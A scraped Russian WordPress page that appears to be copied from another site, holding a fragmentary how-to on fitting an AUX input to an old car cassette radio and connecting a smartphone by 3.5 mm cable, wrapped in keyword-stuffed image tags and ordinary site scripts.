Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Автомагнитола извлекается из ниши</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Все крепежные болты на корпусе CD-проигрывателя откручиваются крестовой отвёрткой</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Провода припаиваются к левому каналу, правому и земле</p><p style="clear: both"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" data-lazy-src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif"><noscript><img decoding="async" src="https://ravon82.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" alt="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике" title="вход aux что это такое в радиоприемнике. Смотреть фото вход aux что это такое в радиоприемнике. Смотреть картинку вход aux что это такое в радиоприемнике. Картинка про вход aux что это такое в радиоприемнике. Фото вход aux что это такое в радиоприемнике"></noscript></p><p>Смартфон, подключённый к автомагнитоле через новый AUX-выход</p><h3>Установка AUX-выхода на старую кассетную автомагнитолу</h3><p>В настоящее время увидеть такое устройство в машине почти невозможно. Тем не менее среди автолюбителей изредка встречаются те, кому жаль выбрасывать хоть и морально устаревшую, но вполне рабочую магнитолу, а послушать музыку с карманного MP3-плеера тоже хочется. Рецепт, который приводится ниже — для них.</p><h4>Инструменты и расходные материалы</h4><h2>Подключение устройств с использованием АУКС</h2><p>Подключение с использованием выхода AUX считается одним из первых вариантов, используемых для присоединения к автомобильной магнитоле внешних носителей. Уже кассетные магнитолы имели такие выходы, что позволяло произвести подключение к ним разных устройств. Выполнен такой выход в виде обычного круглого разъёма, имеющего диаметр 3,5 мм — такие сейчас используют на телефонах для подключения наушников.</p><p>Для соединения между собой проигрывающего устройства и телефона достаточно кабеля, на обоих концах которого имеются штекеры диаметром 3,5 мм, вставляющиеся в магнитолу и смартфон.</p><h3>Видео: как подключить мобильный телефон к автомагнитоле с помощью разъёма под наушники</h3><p><strong>Такое подключение подразумевает использование проигрывателя телефона, а значит, и управление можно будет осуществлять только с него.</strong> Иными словами, магнитола играет роль усилителя, а значит, с её помощью можно лишь осуществлять регулировку уровня звука.</p><p>Недостатками этого способа подключения являются:</p><p><a href="http://ravon82.ru/dlya-avto/vyhod-auks.html" target="_blank" rel="noopener">Источник</a></p><div class="fpm_end"></div></div></div></article></div><ul class="default-wp-page clearfix"><li class="previous"><a href="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-avtomobile.html" rel="prev"><span class="meta-nav">&larr;</span> вход aux что это такое в автомобиле</a></li><li class="next"><a href="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-usilitele.html" rel="next">вход aux что это такое в усилителе <span class="meta-nav">&rarr;</span></a></li></ul><div class="related-posts-wrapper"><h4 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>Вам также понравится</span></h4><div class="related-posts clearfix"><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/gialuronovaya-kislota-dlya-litsa-zachem-ona-nuzhna.html" rel="bookmark" title="гиалуроновая кислота для лица зачем она нужна"> гиалуроновая кислота для лица зачем она нужна </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/gialuronovaya-kislota-dlya-litsa-zachem-ona-nuzhna.html" title="07:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-13T07:08:37+00:00">13.07.2022</time><time class="updated" datetime="2022-07-16T05:34:53+00:00">16.07.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/gialuronovaya-kislota-dlya-litsa-zachem-ona-nuzhna.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/skb-kontur-egais-tehpodderzhka-telefon.html" rel="bookmark" title="скб контур егаис техподдержка телефон"> скб контур егаис техподдержка телефон </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/skb-kontur-egais-tehpodderzhka-telefon.html" title="17:14" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-21T17:14:24+00:00">21.07.2022</time><time class="updated" datetime="2022-08-09T22:51:47+00:00">09.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/skb-kontur-egais-tehpodderzhka-telefon.html#respond">0</a> </span></div></div></div><div class="single-related-posts"><div class="article-content"><h3 class="entry-title"> <a href="https://mybaikonur.ru/articles/kumkvat-na-chto-pohozh-po-vkusu.html" rel="bookmark" title="Кумкват на что похож по вкусу"> Кумкват на что похож по вкусу </a></h3><div class="below-entry-meta"> <span class="posted-on"><a href="https://mybaikonur.ru/articles/kumkvat-na-chto-pohozh-po-vkusu.html" title="03:29" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2022-07-20T03:29:56+00:00">20.07.2022</time><time class="updated" datetime="2022-08-03T22:29:19+00:00">03.08.2022</time></a></span> <span class="byline"> <span class="author vcard"> <i class="fa fa-user"></i> <a class="url fn n" href="https://mybaikonur.ru/author/admin" title="admin" > admin </a> </span> </span> <span class="comments"> <i class="fa fa-comment"></i><a href="https://mybaikonur.ru/articles/kumkvat-na-chto-pohozh-po-vkusu.html#respond">0</a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://mybaikonur.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='54188' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div id="secondary"><aside id="custom_html-9" class="widget_text widget widget_custom_html clearfix"><h3 class="widget-title"><span>Попробуй обыграть компьютер!</span></h3><div class="textwidget custom-html-widget"><div class="tic-tac-toe"><div class="status">Ваш ход</div><div class="board"><div class="cell" data-index="0"></div><div class="cell" data-index="1"></div><div class="cell" data-index="2"></div><div class="cell" data-index="3"></div><div class="cell" data-index="4"></div><div class="cell" data-index="5"></div><div class="cell" data-index="6"></div><div class="cell" data-index="7"></div><div class="cell" data-index="8"></div></div> <button class="reset">Играть снова</button></div></div></aside><aside id="search-4" class="widget widget_search clearfix"><h3 class="widget-title"><span>Поиск по сайту</span></h3><form action="https://mybaikonur.ru/" class="search-form searchform clearfix" method="get" role="search"><div class="search-wrap"> <input type="search" class="s field" name="s" value="" placeholder="Поиск" /> <button class="search-icon" type="submit"></button></div></form></aside><aside id="recent-posts-4" class="widget widget_recent_entries clearfix"><h3 class="widget-title"><span>Свежие записи</span></h3><ul><li> <a href="https://mybaikonur.ru/books/litres_mest-predannoy-zheny-ili-spokoystvie-ya-mama.html">Скачать книгу Месть преданной жены, или Спокойствие, я – мама автора Кристина Юрьевна Юраш, Кария Гросс можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_sleza-roda.html">Скачать книгу Слеза Рода автора Андрей Васильев можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_drakon-demon-i-drugie-uchebnye-problemy.html">Скачать книгу Дракон, демон и другие учебные проблемы автора Тальяна Орлова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_13-y-demon-asmodeya-tom-1.html">Скачать книгу 13-й демон Асмодея. Том 1 автора Алекс Ключевской (Лёха), Илья Ангел можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li><li> <a href="https://mybaikonur.ru/books/litres_doroga-kotoroy-net.html">Скачать книгу Дорога, которой нет автора Мария Воронова можно в различных форматах на нашем сайте mybaikonur.ru. Скачать книгу можно в форматах FB2, TXT, PDF, EPUB бесплатно без регистрации.</a></li></ul></aside><aside id="recent-comments-4" class="widget widget_recent_comments clearfix"><h3 class="widget-title"><span>Свежие комментарии</span></h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1455">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1447">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">Анна Юрьевна</span> к записи <a href="https://mybaikonur.ru/articles/nomera-millionerov-telefonov-v-rossii.html#comment-1411">номера миллионеров телефонов в россии</a></li><li class="recentcomments"><span class="comment-author-link">котя222</span> к записи <a href="https://mybaikonur.ru/articles/cherepashki-nindzya-2-dendi-kody-sekrety-i-prohozhdeniya.html#comment-1408">черепашки ниндзя 2 денди коды секреты и прохождения</a></li><li class="recentcomments"><span class="comment-author-link">Инеа</span> к записи <a href="https://mybaikonur.ru/articles/v-pyaterochke-sdelali-vozvrat-deneg-na-kartu-no-dengi-ne-prishli-chto-delat.html#comment-1407">в пятерочке сделали возврат денег на карту но деньги не пришли что делать</a></li></ul></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="100"><div id="Q_sidebar"></div></div></div></aside></div></div></div><div class="advertisement_above_footer"><div class="inner-wrap"><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="menu-niz"></div></div></aside></div></div><footer id="colophon" class="clearfix "><div class="footer-widgets-wrapper"><div class="inner-wrap"><div class="footer-widgets-area clearfix"><div class="tg-footer-main-widget"><div class="tg-first-footer-widget"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div align="center"> <font color="white" size="+2"> Контакты для Роскомнадзора - informationforweb2023@gmail.com </font></div></div></aside></div></div><div class="tg-footer-other-widgets"><div class="tg-second-footer-widget"></div><div class="tg-third-footer-widget"></div><div class="tg-fourth-footer-widget"></div></div></div></div></div><div class="footer-socket-wrapper clearfix"><div class="inner-wrap"><div class="footer-socket-area"><div class="footer-socket-right-section"><div class="social-links"><ul><li><a href="/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="/" ><i class="fa fa-pinterest"></i></a></li><li><a href="/" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div></div><div class="footer-socket-left-section"><div class="copyright">Все права сохранены. &copy; 2025 <a href="https://mybaikonur.ru/" title="Аналитический онлайн портал mybaikonur.ru" ><span>Аналитический онлайн портал mybaikonur.ru</span></a> Внимание! Информация, опубликованная на сайте, носит исключительно ознакомительный характер и не является рекомендацией к применению. Материалы могут содержать информацию, предназначенную для пользователей старше 18 лет. 18+.</div></div></div></div></div></footer> <a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a></div> <script>document.addEventListener("copy",(event)=>{var pagelink="\nИсточник: https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html";event.clipboardData.setData("text",document.getSelection()+pagelink);event.preventDefault();});</script><script type="text/javascript" id="expert-review-scripts-js-extra">var expert_review_ajax={"url":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","nonce":"c18d552952","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script> <script>window.lazyLoadCallbackByFlat=function(r){var t,a;120<r.naturalWidth||(t="maxresdefault",(a=new Image).src=r.src.replace(t,"hqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"sddefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"mqdefault"),a.onload=function(){var a;120<this.naturalWidth?r.src=this.src:((a=new Image).src=r.src.replace(t,"default"),a.onload=function(){120<this.naturalWidth&&(r.src=this.src)})})})})};window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1;}
if(is_iframe){iframe_count+=1;}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update();}});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://mybaikonur.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" onload="lazyLoadCallbackByFlat(this);" data-lazy-src="https://i.ytimg.com/vi/ID/maxresdefault.jpg" alt="" width="1280" height="720">',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>(function(){function flat_load(){setTimeout(function(){function appendbody(){var script=document.createElement('script');script.src="https://mybaikonur.ru/wp-content/cache/autoptimize/js/autoptimize_2a9e2a67ea100f173dce970e1e764de7.js";document.getElementsByTagName('head')[0].appendChild(script);}
function flat_load_script(){document.removeEventListener('mousemove',flat_load_script);document.removeEventListener('touchstart',flat_load_script);document.removeEventListener('scroll',flat_load_script);appendbody();}
document.addEventListener('mousemove',flat_load_script,false);document.addEventListener('touchstart',flat_load_script,false);document.addEventListener('scroll',flat_load_script,false);},100);}
window.addEventListener('load',flat_load,false);})()</script></body></html>